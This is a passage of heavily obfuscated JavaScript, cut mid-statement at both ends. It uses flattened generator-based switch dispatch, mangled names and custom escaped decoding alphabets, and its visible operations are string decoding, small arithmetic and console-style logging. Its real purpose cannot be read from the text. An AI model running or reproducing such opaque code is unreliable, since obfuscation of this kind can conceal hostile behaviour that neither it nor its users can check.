L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xb7])+r4LTns[0xb8]];case(0x1,zt6qeH)(r4LTns[kgTNhg+-0x19]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x43])];case(0x1,zt6qeH)(r4LTns[0xba]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xbb])];case(0x1,zt6qeH)(r4LTns[0xbc])+r4LTns[0xbd]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xbe])];case(0x1,zt6qeH)(r4LTns[0xbf]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xc0])];case(0x1,zt6qeH)(r4LTns[AktVk1+0xd4]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xc2])];case(0x1,zt6qeH)(r4LTns[0xc3]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x3])+r4LTns[0x93]];case(0x1,zt6qeH)(r4LTns[0x1e]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xc4])];case(0x1,zt6qeH)(r4LTns[0x3c]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x21])];case(0x1,zt6qeH)(r4LTns[0xc5])+\"\\u0059\":return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xc6])];case(0x1,zt6qeH)(r4LTns[0xc7]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xc8])+r4LTns[0x5d]]}dVARo3(G3vViJ.Wc9mYL0=G3vViJ.kt_pUU,wZef4t+=0x21);break;case G3vViJ.T4TLkm.qnDvoW+-0x6e:return}}dVARo3(L8yyGQ=void 0x0,AktVk1=Khu_xu(-0xac,0x1e4,-0xa8).next().value);if(L8yyGQ){return AktVk1}}function FUnCtp7(){}dVARo3(n73PjnE=TUMYL1j(BixR3y(r4LTns[0xc9]))[BixR3y(r4LTns[0xca])](r4LTns[0x7]),BckT2q=void 0x0);function dqmfCiP(dRan76w,L8yyGQ,AktVk1,Khu_xu={[BixR3y(r4LTns[0x2e])]:r4LTns[0x1],[BixR3y(r4LTns[0xcb])]:r4LTns[0x1],[BixR3y(r4LTns[0xcc])]:r4LTns[0x1],[BixR3y(r4LTns[0x5])]:r4LTns[0x1],[BixR3y(r4LTns[0xcd])]:r4LTns[0x1],[BixR3y(r4LTns[0xce])]:r4LTns[0x1],[BixR3y(r4LTns[0xcf])]:r4LTns[0x1],[BixR3y(r4LTns[0xd0])]:r4LTns[0x1],[BixR3y(r4LTns[0xd1])]:r4LTns[0x1],[BixR3y(r4LTns[0x24])]:r4LTns[0x1],[BixR3y(r4LTns[0xd2])]:r4LTns[0x1],[BixR3y(r4LTns[0xd3])]:r4LTns[0x1],[BixR3y(r4LTns[0xd4])]:r4LTns[0x1],[BixR3y(r4LTns[0xd5])]:r4LTns[0x1],[BixR3y(r4LTns[0xd6])]:r4LTns[0x1],[BixR3y(r4LTns[0xd7])]:r4LTns[0x1],[BixR3y(r4LTns[0xd8])]:r4LTns[0x1]},kgTNhg,wZef4t,G3vViJ){if(!kgTNhg){kgTNhg=function*(G3vViJ,SglrmCl,OIOISam,BixR3y,jNgIaO={wxgJmC:{}},G8kuuuA){while(G3vViJ+SglrmCl+OIOISam+BixR3y!==0x0)with(jNgIaO.qO6D7T||jNgIaO)switch(G3vViJ+SglrmCl+OIOISam+BixR3y){case-0xbc:return wZef4t=!0x0,bjLTE4;case jNgIaO.wxgJmC.aAWAP6S+0x164:dVARo3(jNgIaO.qO6D7T=jNgIaO.tlfAn1,OIOISam+=-0x44,BixR3y+=-0x6f);break;case 0xcc:case BixR3y-0x21:case 0x2:jNgIaO.L2jC92.PowLGp=-r4LTns[0x4];for(jNgIaO.L2jC92.Grmk_rk=r4LTns[G3vViJ+-0x99];Grmk_rk<vIhkOh;Grmk_rk++){jNgIaO.L2jC92.e2hG2H=N6GXdi.indexOf(wO2Typ8[Grmk_rk]);if(e2hG2H===-r4LTns[G3vViJ+-0x97])continue;if(PowLGp<r4LTns[SglrmCl+0xf9]){PowLGp=e2hG2H}else{dVARo3(PowLGp+=e2hG2H*r4LTns[0x1a],M0mZvZ|=PowLGp<<VhFmS4,VhFmS4+=(PowLGp&r4LTns[G3vViJ+-0x6e])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[SglrmCl+0x10e]);do{dVARo3(A7pAGmh.push(M0mZvZ&r4LTns[OIOISam+-0x27]),M0mZvZ>>=r4LTns[G3vViJ+-0x8f],VhFmS4-=r4LTns[0xc])}while(VhFmS4>r4LTns[G3vViJ+-0x86]);PowLGp=-r4LTns[0x4]}}if(PowLGp>-r4LTns[OIOISam+-0x37]){dVARo3(jNgIaO.qO6D7T=jNgIaO.L2jC92,OIOISam+=-0x44,BixR3y+=0x21);break}else{dVARo3(jNgIaO.qO6D7T=jNgIaO.L2jC92,G3vViJ+=-0x37,SglrmCl+=0x1df,OIOISam+=-0xf3,BixR3y+=0x21);break}case 0x27:if(L8yyGQ===(0x1,EnqiJsF)(0x2a8)+(0x1,EnqiJsF)(0x2a9)){dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=-0x97,SglrmCl+=0x16a,OIOISam+=-0x188,BixR3y+=-0x51);break}else{dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=0x97,SglrmCl+=0x80,OIOISam+=-0xc8,BixR3y+=0x5);break}case-0x9b:case-0x89:case 0xe9:if(AktVk1===(0x1,EnqiJsF)(0x2aa)+(0x1,EnqiJsF)(0x2ab)){dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=-0x189,SglrmCl+=-0x9b,OIOISam+=0x321,BixR3y+=0x6c);break}else{dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=-0x121,SglrmCl+=-0x9b,OIOISam+=0x321,BixR3y+=-0x198);break}case G3vViJ- -0xe2:case-0x8a:return wZef4t=!0x0,{[(0x1,EnqiJsF)(0x2ac)]:bjLTE4};case 0x98:dVARo3(A7pAGmh.push((M0mZvZ|PowLGp<<VhFmS4)&r4LTns[0x14]),jNgIaO.qO6D7T=jNgIaO.L2jC92,G3vViJ+=-0x13,SglrmCl+=0xd7,OIOISam+=-0x69,BixR3y+=-0xcf);break;case BixR3y- -0xb1:dVARo3([L2jC92.zMVGigu]=G8kuuuA,L2jC92.N6GXdi=\"\\x79\\x3a\\x34\\x52\\x4e\\x69\\x50\\x66\\x28\\x40\\x3e\\x7a\\x6a\\x5f\\x45\\x22\\x77\\x4f\\x71\\x26\\x4c\\x76\\x61\\x23\\x35\\x55\\x62\\x7d\\x59\\x7e\\x31\\x37\\x25\\x4a\\x2b\\x5b\\x70\\x75\\x60\\x7c\\x3c\\x5d\\x6f\\x2e\\x29\\x44\\x6e\\x51\\x49\\x68\\x3d\\x48\\x2a\\x4b\\x30\\x57\\x47\\x72\\x73\\x64\\x32\\x3f\\x78\\x56\\x43\\x2c\\x38\\x42\\x53\\x54\\x65\\x21\\x67\\x7b\\x46\\x6c\\x3b\\x5a\\x2f\\x39\\x63\\x24\\x5e\\x4d\\x33\\x6b\\x74\\x41\\x6d\\x36\\x58\",L2jC92.wO2Typ8=\"\"+(L2jC92.zMVGigu||\"\"),jNgIaO.qO6D7T=jNgIaO.L2jC92,G3vViJ+=-0x29a,SglrmCl+=0x255,OIOISam+=0x7e);break;case-0xe3:case G3vViJ-0x170:dVARo3(A7pAGmh.push((M0mZvZ|PowLGp<<VhFmS4)&r4LTns[0x14]),jNgIaO.qO6D7T=jNgIaO.L2jC92,G3vViJ+=-0x37,SglrmCl+=0x1df,OIOISam+=-0xaf);break;case jNgIaO.wxgJmC.nZim7Q+0x43:case 0x3f:return i65MNM(A7pAGmh);case OIOISam- -0x72:dVARo3(bjLTE4=qzJQyX[dRan76w](),jNgIaO.qO6D7T=jNgIaO.wxgJmC,SglrmCl+=0x14b,OIOISam+=-0x27e,BixR3y+=0x2f);break;case SglrmCl- -0xf:case 0xc1:dVARo3([jNgIaO.wxgJmC.xZs1FZR,jNgIaO.wxgJmC.nZim7Q,jNgIaO.wxgJmC.aAWAP6S]=[-0xc1,-0xc2,0xee],jNgIaO.qO6D7T=jNgIaO.rcr3qJC,G3vViJ+=0xce,SglrmCl+=0x77,OIOISam+=-0x19d,BixR3y+=-0x26);break;case jNgIaO.wxgJmC.aAWAP6S+0x103:dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=0xf4,SglrmCl+=-0x1f3,OIOISam+=0x172,BixR3y+=-0x9e);break;case-0x86:case-0x92:case 0xd5:return YRNqeR_[veUuwR[r4LTns[G3vViJ+-0x62]]];case BixR3y-0x10:dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=0x1d2,SglrmCl+=0xc0,OIOISam+=-0x2fb,BixR3y+=-0x73);break;case-0xc6:case-0xae:case 0xce:return YRNqeR_[veUuwR[r4LTns[G3vViJ+-0x62]]]=(0x1,jNgIaO.wxgJmC.BKYuM_)(t3lmzI[veUuwR[r4LTns[0x2]]]);case jNgIaO.wxgJmC.aAWAP6S+0xb9:dVARo3(BckT2q=[],jNgIaO.qO6D7T=jNgIaO.wxgJmC,OIOISam+=0x1f);break;case jNgIaO.wxgJmC.xZs1FZR+-0x48:case-0xad:dVARo3([...TqjsRmN.veUuwR]=G8kuuuA,TqjsRmN.veUuwR[r4LTns[G3vViJ+-0x64]]=r4LTns[0x4]);if(typeof YRNqeR_[TqjsRmN.veUuwR[r4LTns[OIOISam+0xfa]]]===fmMhGm(r4LTns[G3vViJ+-0x62])){dVARo3(jNgIaO.qO6D7T=jNgIaO.TqjsRmN,SglrmCl+=-0x1d5,OIOISam+=0x178,BixR3y+=-0x1);break}else{dVARo3(jNgIaO.qO6D7T=jNgIaO.TqjsRmN,SglrmCl+=-0x52,OIOISam+=0x178,BixR3y+=-0x1);break}case 0x5b:case G3vViJ-0x40:case-0x2c:return i65MNM(A7pAGmh);case 0x30:case 0x44:case jNgIaO.wxgJmC.xZs1FZR+-0xd7:dVARo3(jNgIaO.qfh6Jnk={},jNgIaO.qfh6Jnk.spYlTuv=function(...G3vViJ){return kgTNhg(0x82,0x14,-0x2f,-0x95,{qfh6Jnk:jNgIaO.qfh6Jnk,wxgJmC:jNgIaO.wxgJmC,rpzSqhX:{}},G3vViJ).next().value},bjLTE4=n73PjnE[dRan76w]||(n73PjnE[dRan76w]=(0x1,jNgIaO.qfh6Jnk.spYlTuv)()),jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=0x12e,SglrmCl+=0x61,OIOISam+=-0x1be,BixR3y+=0x85);break;case OIOISam-0x19:case-0x59:case 0x22:dVARo3(jNgIaO.wxgJmC.bjLTE4=void 0x0,jNgIaO.wxgJmC.qzJQyX={[(0x1,EnqiJsF)(r4LTns[G3vViJ+-0x17])]:function(G3vViJ,SglrmCl,OIOISam){if(!G3vViJ){G3vViJ=function*(SglrmCl,OIOISam,BixR3y,jNgIaO,G8kuuuA={xBEHm8:{}},dRan76w){while(SglrmCl+OIOISam+BixR3y+jNgIaO!==0xd5)with(G8kuuuA.hflBnY||G8kuuuA)switch(SglrmCl+OIOISam+BixR3y+jNgIaO){case G8kuuuA.xBEHm8.Bm6ERsx+-0x5a:return;case G8kuuuA.xBEHm8.Bm6ERsx+-0x54:case 0xe4:dVARo3([...qfzUVqc.BWfY40]=dRan76w,qfzUVqc.v0y3mE=function*SglrmCl(OIOISam,BixR3y,jNgIaO={X_7PR6O:{}},G8kuuuA){while(OIOISam+BixR3y!==-0x5c)with(jNgIaO.EgrekI||jNgIaO)switch(OIOISam+BixR3y){case-0xbc:case OIOISam-0x7c:return;case-0xa4:case 0x25:case 0x96:dVARo3([jNgIaO.X_7PR6O.tmoiMi6,jNgIaO.X_7PR6O.s3tjB0,jNgIaO.X_7PR6O.fsPi66n]=[0xf,-0x11,0x93],jNgIaO.EgrekI=jNgIaO.X_7PR6O,BixR3y+=0x44);break;default:dVARo3([jNgIaO.X_7PR6O.tmoiMi6,jNgIaO.X_7PR6O.s3tjB0,jNgIaO.X_7PR6O.fsPi66n]=[0xaa,0x71,0x56],X_7PR6O.fV0rk7=function(...OIOISam){return SglrmCl(-0x30,0x7a,{X_7PR6O:jNgIaO.X_7PR6O,ZiyjVPz:{}},OIOISam).next().value},X_7PR6O.DvpPf5=function(...OIOISam){return SglrmCl(0x77,-0xa5,{X_7PR6O:jNgIaO.X_7PR6O,_PlptP:{}},OIOISam).next().value},qfzUVqc.BWfY40[r4LTns[0x0]]=r4LTns[0x2],jNgIaO.EgrekI=jNgIaO.X_7PR6O,OIOISam+=-0xcd,BixR3y+=0x13e);break;case OIOISam- -0x48:dVARo3(qfzUVqc.BWfY40[r4LTns[0x6]]=(0x1,DvpPf5)([r4LTns[0x1],r4LTns[0xe]]),qfzUVqc.BWfY40[r4LTns[0x11]]=(0x1,DvpPf5)([r4LTns[0x4],r4LTns[0x1]]),qfzUVqc.BWfY40[r4LTns[0x12]]=qfzUVqc.BWfY40[r4LTns[0x6]]+qfzUVqc.BWfY40[r4LTns[0x11]],qfzUVqc.BWfY40[r4LTns[0x13]]=qfzUVqc.BWfY40[r4LTns[0x12]]-qfzUVqc.BWfY40[r4LTns[0x11]],jNgIaO.EgrekI=jNgIaO.X_7PR6O,OIOISam+=0x20,BixR3y+=0x8f);break;case OIOISam-0x65:return H5GtDH;case-0x2e:[_PlptP.xSX88Pv]=G8kuuuA;return _PlptP.xSX88Pv[r4LTns[OIOISam+-0x73]]*r4LTns[OIOISam+0x108]+(_PlptP.xSX88Pv[r4LTns[0x2]]<r4LTns[OIOISam+-0x75]?r4LTns[OIOISam+0x106]|_PlptP.xSX88Pv[r4LTns[0x2]]:_PlptP.xSX88Pv[r4LTns[0x2]]);case 0xc9:dVARo3(qfzUVqc.BWfY40[r4LTns[0x4]]=qfzUVqc.BWfY40[r4LTns[0x13]]*r4LTns[0x1],qfzUVqc.BWfY40[r4LTns[0x2c]]=qfzUVqc.BWfY40[r4LTns[0x4]]/r4LTns[0x1],TUMYL1j((0x1,xBEHm8.xIcoTLu)(r4LTns[OIOISam+0xef])+r4LTns[0xe2]).log((0x1,fV0rk7)(qfzUVqc.BWfY40[r4LTns[OIOISam+0x20]])),TUMYL1j((0x1,xBEHm8.xIcoTLu)(r4LTns[0xe1])+r4LTns[OIOISam+0xf0]).log((0x1,fV0rk7)(qfzUVqc.BWfY40[r4LTns[0x13]])),TUMYL1j((0x1,xBEHm8.xIcoTLu)(r4LTns[0x180])).log((0x1,fV0rk7)(qfzUVqc.BWfY40[r4LTns[0x4]])));return qfzUVqc.ZvENRCb=!0x0,TUMYL1j((0x1,xBEHm8.xIcoTLu)(r4LTns[0xe1])+r4LTns[0xe2]).log((0x1,fV0rk7)(qfzUVqc.BWfY40[r4LTns[0x2c]]));case OIOISam-0x32:case 0x93:dVARo3([jNgIaO.X_7PR6O.tmoiMi6,jNgIaO.X_7PR6O.s3tjB0,jNgIaO.X_7PR6O.fsPi66n]=[0x1e,0x42,-0xe9],jNgIaO.EgrekI=jNgIaO.mJHHtt,OIOISam+=-0x105,BixR3y+=0x109);break;case 0x34:jNgIaO.ZiyjVPz.H5GtDH=(0x1,HeOFkw)(-0x1e,-(OIOISam+0x1a)).next().value;if(vRBOVd2){dVARo3(jNgIaO.EgrekI=jNgIaO.ZiyjVPz,OIOISam+=0xcc,BixR3y+=-0x93);break}else{dVARo3(jNgIaO.EgrekI=jNgIaO.ZiyjVPz,OIOISam+=0x9f,BixR3y+=-0xaa);break}case 0x4a:dVARo3([ZiyjVPz.fvHW4VW]=G8kuuuA,ZiyjVPz.HeOFkw=function*SglrmCl(OIOISam,BixR3y,jNgIaO={PbICDu:{}},G8kuuuA){while(OIOISam+BixR3y!==0x2a)with(jNgIaO.GWHVEO||jNgIaO)switch(OIOISam+BixR3y){case OIOISam!=-0x50&&OIOISam!=-0x51&&OIOISam-0xe:dVARo3([...oOtFtAK.gWJFy7D]=G8kuuuA,oOtFtAK.gWJFy7D[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[oOtFtAK.gWJFy7D[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(jNgIaO.GWHVEO=jNgIaO.oOtFtAK,OIOISam+=-0x14b);break}else{dVARo3(jNgIaO.GWHVEO=jNgIaO.oOtFtAK,OIOISam+=-0x4e,BixR3y+=-0x79);break}case OIOISam- -0x92:dVARo3([...uw2DaT.PZSDRnL]=G8kuuuA,uw2DaT.rHfidlM=function*SglrmCl(OIOISam,BixR3y,jNgIaO={VleLyP:{}}){while(OIOISam+BixR3y!==-0xcc)with(jNgIaO.sw6OE0||jNgIaO)switch(OIOISam+BixR3y){case jNgIaO.VleLyP.ObMh1CW+0x8c:dVARo3([jNgIaO.VleLyP.YMF6TD6,jNgIaO.VleLyP.UOP5SvR,jNgIaO.VleLyP.ObMh1CW]=[-0x37,0x14,0xb9],jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0x15b,BixR3y+=-0x98);break;case OIOISam!=-0x34&&OIOISam- -0xeb:case 0xa7:dVARo3(uw2DaT.PZSDRnL[r4LTns[0x2b]]=r4LTns[0x2],uw2DaT.PZSDRnL[r4LTns[0xa]]=r4LTns[OIOISam+0xd7],jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0xa1);break;case jNgIaO.VleLyP.UOP5SvR+0xc4:uw2DaT.PZSDRnL[r4LTns[0x15]]=-r4LTns[OIOISam+0x38];for(uw2DaT.PZSDRnL[r4LTns[OIOISam+0x5e]]=r4LTns[0x2];uw2DaT.PZSDRnL[r4LTns[0x2a]]<uw2DaT.PZSDRnL[r4LTns[0x12]];uw2DaT.PZSDRnL[r4LTns[0x2a]]++){uw2DaT.PZSDRnL[r4LTns[0x3f]]=uw2DaT.PZSDRnL[r4LTns[0xc0]].indexOf(uw2DaT.PZSDRnL[-r4LTns[OIOISam+0xb5]][uw2DaT.PZSDRnL[r4LTns[OIOISam+0x5e]]]);if(uw2DaT.PZSDRnL[r4LTns[0x3f]]===-r4LTns[OIOISam+0x38])continue;if(uw2DaT.PZSDRnL[r4LTns[OIOISam+0x49]]<r4LTns[0x2]){uw2DaT.PZSDRnL[r4LTns[0x15]]=uw2DaT.PZSDRnL[r4LTns[0x3f]]}else{dVARo3(uw2DaT.PZSDRnL[r4LTns[OIOISam+0x49]]+=uw2DaT.PZSDRnL[r4LTns[0x3f]]*r4LTns[0x1a],uw2DaT.PZSDRnL[r4LTns[0x2b]]|=uw2DaT.PZSDRnL[r4LTns[0x15]]<<uw2DaT.PZSDRnL[r4LTns[OIOISam+0x3e]],uw2DaT.PZSDRnL[r4LTns[0xa]]+=(uw2DaT.PZSDRnL[r4LTns[0x15]]&r4LTns[OIOISam+0x61])>r4LTns[0x19]?r4LTns[OIOISam+0x4a]:r4LTns[OIOISam+0x4b]);do{dVARo3(uw2DaT.PZSDRnL[r4LTns[OIOISam+0x42]].push(uw2DaT.PZSDRnL[r4LTns[0x2b]]&r4LTns[0x14]),uw2DaT.PZSDRnL[r4LTns[0x2b]]>>=r4LTns[0xc],uw2DaT.PZSDRnL[r4LTns[OIOISam+0x3e]]-=r4LTns[0xc])}while(uw2DaT.PZSDRnL[r4LTns[0xa]]>r4LTns[0x15]);uw2DaT.PZSDRnL[r4LTns[0x15]]=-r4LTns[0x4]}}if(uw2DaT.PZSDRnL[r4LTns[OIOISam+0x49]]>-r4LTns[0x4]){dVARo3(jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0x123,BixR3y+=-0x1c3);break}else{dVARo3(jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0x1fb,BixR3y+=-0x1c3);break}case BixR3y- -0x1c7:case 0x32:case-0xbf:return uw2DaT.wl2oS_=!0x0,i65MNM(uw2DaT.PZSDRnL[r4LTns[0xe]]);case OIOISam- -0xbb:dVARo3([jNgIaO.VleLyP.YMF6TD6,jNgIaO.VleLyP.UOP5SvR,jNgIaO.VleLyP.ObMh1CW]=[-0x35,-0xd,-0x60],uw2DaT.PZSDRnL[r4LTns[0x0]]=r4LTns[OIOISam+0x9],uw2DaT.PZSDRnL[r4LTns[0xc0]]=\"\\u003c\\u005f\\u004a\\u0030\\u0029\\u003e\\u007c\\u005d\\u0052\\u0073\\u005e\\u004c\\u0040\\u0064\\u007a\\u0035\\u0036\\u0043\\u0044\\u0060\\u002e\\u0037\\u0042\\u002b\\u0033\\u0077\\u0047\\u005b\\u006f\\u0050\\u006c\\u0067\\u0055\\u0076\\u0079\\u003f\\u0070\\u0046\\u0022\\u0057\\u003d\\u0034\\u0075\\u0024\\u0061\\u0025\\u0068\\u0069\\u006e\\u006a\\u0053\\u0049\\u004e\\u003a\\u0056\\u0048\\u002a\\u0063\\u0059\\u0051\\u004f\\u0074\\u0066\\u0031\\u0039\\u007d\\u0041\\u0072\\u0026\\u0038\\u0032\\u0023\\u006b\\u0058\\u0062\\u004d\\u0065\\u0054\\u006d\\u0045\\u0071\\u005a\\u007b\\u003b\\u0028\\u004b\\u002f\\u0078\\u002c\\u0021\\u007e\",jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=-0xe0,BixR3y+=0xe);break;case-0xe:case 0xd9:case BixR3y-0x80:dVARo3(jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=-0x55,BixR3y+=0x76);break;case 0x20:case jNgIaO.VleLyP.ObMh1CW+0x77:default:dVARo3(uw2DaT.PZSDRnL[r4LTns[0xe]].push((uw2DaT.PZSDRnL[r4LTns[0x2b]]|uw2DaT.PZSDRnL[r4LTns[OIOISam+-0xda]]<<uw2DaT.PZSDRnL[r4LTns[0xa]])&r4LTns[0x14]),jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0xd8);break;case BixR3y!=-0x40&&BixR3y- -0x6c:dVARo3(jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=-0x141,BixR3y+=0x246);break;case-0x31:case-0xd7:case jNgIaO.VleLyP.YMF6TD6+-0x8e:dVARo3(jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0x373,BixR3y+=-0x1c1);break;case BixR3y-0x10c:dVARo3(jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0x2d3,BixR3y+=-0x13c);break;case-0x1c:dVARo3(uw2DaT.PZSDRnL[-r4LTns[0x81]]=\"\"+(uw2DaT.PZSDRnL[r4LTns[0x2]]||\"\"),uw2DaT.PZSDRnL[r4LTns[0x12]]=uw2DaT.PZSDRnL[-r4LTns[0x81]].length,uw2DaT.PZSDRnL[r4LTns[0xe]]=[],jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0x10,BixR3y+=0x22);break}},uw2DaT.wl2oS_=void 0x0,uw2DaT.gx_d_2=(0x1,uw2DaT.rHfidlM)(-0x5,OIOISam+0xc8).next().value);if(uw2DaT.wl2oS_){dVARo3(jNgIaO.GWHVEO=jNgIaO.uw2DaT,OIOISam+=0xd1,BixR3y+=-0x249);break}else{dVARo3(jNgIaO.GWHVEO=jNgIaO.uw2DaT,OIOISam+=-0x44,BixR3y+=-0xa0);break}case-0x3e:case 0xb7:dVARo3(jNgIaO.PbICDu.EjsKIq=-0x83,PbICDu.MiPJve=function(...OIOISam){return SglrmCl(0xfb,-0xe,{PbICDu:jNgIaO.PbICDu,oOtFtAK:{}},OIOISam).next().value},PbICDu.YyuciUo=function(...OIOISam){return SglrmCl(-0xd,0x92,{PbICDu:jNgIaO.PbICDu,uw2DaT:{}},OIOISam).next().value},j5DSXv(PbICDu.MiPJve),j5DSXv(PbICDu.YyuciUo),jNgIaO.GWHVEO=jNgIaO.PbICDu,OIOISam+=-0x64,BixR3y+=0xe);break;case BixR3y!=-0x85&&BixR3y- -0xaf:dVARo3(jNgIaO.GWHVEO=jNgIaO.WtGXFZm,BixR3y+=-0x69);break;case 0x60:dVARo3(jNgIaO.GWHVEO=jNgIaO.oOtFtAK,OIOISam+=-0xe4,BixR3y+=0x26);break;case-0xec:default:case OIOISam!=0xaf&&OIOISam-0x1c:dVARo3(jNgIaO.GWHVEO=jNgIaO.oOtFtAK,OIOISam+=-0x5f,BixR3y+=-0x6b);break;case-0x4d:case jNgIaO.PbICDu.EjsKIq+0xa9:return YRNqeR_[gWJFy7D[r4LTns[0x2]]];case jNgIaO.PbICDu.EjsKIq+0x24:return;case jNgIaO.PbICDu.EjsKIq+-0x70:return gx_d_2;case 0x3f:case BixR3y-0x50:return YRNqeR_[gWJFy7D[r4LTns[0x2]]]=(0x1,jNgIaO.PbICDu.YyuciUo)(t3lmzI[gWJFy7D[r4LTns[0x2]]]);case 0x33:case OIOISam-0x12:switch(((ZiyjVPz.fvHW4VW&r4LTns[0x17d])!==r4LTns[0x2])*r4LTns[0x4]+(ZiyjVPz.fvHW4VW<r4LTns[0x2])*r4LTns[0x1]){case r4LTns[0x2]:return ZiyjVPz.vRBOVd2=!0x0,[ZiyjVPz.fvHW4VW%r4LTns[OIOISam+0x1ff],TUMYL1j((0x1,MiPJve)(r4LTns[0x17e])).trunc(ZiyjVPz.fvHW4VW/r4LTns[0x17f])];case r4LTns[OIOISam+0x86]:return ZiyjVPz.vRBOVd2=!0x0,[ZiyjVPz.fvHW4VW%r4LTns[OIOISam+0x1ff]-r4LTns[0x17d],TUMYL1j((0x1,MiPJve)(r4LTns[0x17e])).trunc(ZiyjVPz.fvHW4VW/r4LTns[0x17f])+r4LTns[0x4]];case r4LTns[0x1]:return ZiyjVPz.vRBOVd2=!0x0,[((ZiyjVPz.fvHW4VW+r4LTns[0x17d])%r4LTns[0x17d]+r4LTns[0x17d])%r4LTns[0x17d],TUMYL1j((0x1,MiPJve)(r4LTns[0x17e])).round(ZiyjVPz.fvHW4VW/r4LTns[0x17f])];case r4LTns[0xb]:return ZiyjVPz.vRBOVd2=!0x0,[ZiyjVPz.fvHW4VW%r4LTns[0x17d],TUMYL1j((0x1,MiPJve)(r4LTns[0x17e])).trunc(ZiyjVPz.fvHW4VW/r4LTns[0x17f])]}dVARo3(jNgIaO.GWHVEO=jNgIaO.EIU1Io,OIOISam+=0x131,BixR3y+=-0x73);break;case jNgIaO.PbICDu.EjsKIq+0x5d:jNgIaO.PbICDu.EjsKIq=0x12;return YRNqeR_[gWJFy7D[r4LTns[0x2]]];case-0xbc:case 0xbd:return YRNqeR_[gWJFy7D[r4LTns[0x2]]]=(0x1,jNgIaO.PbICDu.YyuciUo)(t3lmzI[gWJFy7D[r4LTns[0x2]]])}},ZiyjVPz.vRBOVd2=void 0x0,jNgIaO.EgrekI=jNgIaO.ZiyjVPz,OIOISam+=0x36,BixR3y+=-0x4c);break}},qfzUVqc.ZvENRCb=void 0x0,G8kuuuA.hflBnY=G8kuuuA.qfzUVqc,OIOISam+=0x1b9,BixR3y+=-0x10);break;case-0x39:case 0xf1:dVARo3(G8kuuuA.hflBnY=G8kuuuA.sxQVzX,OIOISam+=0x13d,BixR3y+=-0x2eb,jNgIaO+=0x192);break;case G8kuuuA.xBEHm8.Bm6ERsx+-0x45:dVARo3((0x1,KZAUvlR)(),G8kuuuA.hflBnY=G8kuuuA.HuwG5Z,OIOISam+=-0x10c,BixR3y+=0x281);break;case G8kuuuA.xBEHm8.Bm6ERsx+0xfe:[RwCpdG.n14YsZ]=dRan76w;if(typeof YRNqeR_[RwCpdG.n14YsZ]===fmMhGm(r4LTns[0x2])){dVARo3(G8kuuuA.hflBnY=G8kuuuA.RwCpdG,SglrmCl+=0x82,BixR3y+=-0x147,jNgIaO+=-0x49);break}else{dVARo3(G8kuuuA.hflBnY=G8kuuuA.RwCpdG,SglrmCl+=0x82,BixR3y+=0x57,jNgIaO+=-0x49);break}case-0xf5:case SglrmCl-0x14a:return aG9W17H;default:case-0x78:dVARo3(G8kuuuA.xBEHm8.Bm6ERsx=-0xe4,G8kuuuA.hflBnY=G8kuuuA.xBEHm8,SglrmCl+=0xc5,OIOISam+=-0x1b5,BixR3y+=-0x2d,jNgIaO+=0xf9);break;case BixR3y!=0x306&&BixR3y!=0x1b0&&BixR3y-0x22c:dVARo3((0x1,G8kuuuA.xBEHm8.VhIZ11l)(),G8kuuuA.hflBnY=G8kuuuA.xBEHm8,BixR3y+=0x41,jNgIaO+=0x17);break;case OIOISam- -0x4e:case-0x6e:case-0xaf:dVARo3([...q6094uz.KRo3zw]=dRan76w,q6094uz.wtV7nN=function*SglrmCl(OIOISam,BixR3y,jNgIaO,G8kuuuA={b4JTSMp:{}}){while(OIOISam+BixR3y+jNgIaO!==-0xd4)with(G8kuuuA.OnaDeSA||G8kuuuA)switch(OIOISam+BixR3y+jNgIaO){case-0x67:dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x15c,BixR3y+=-0x6d,jNgIaO+=-0xe1);break;case G8kuuuA.b4JTSMp.PtZiNUe+-0x87:return q6094uz.V6Y3Iw=!0x0,i65MNM(q6094uz.KRo3zw[r4LTns[0xe]]);case 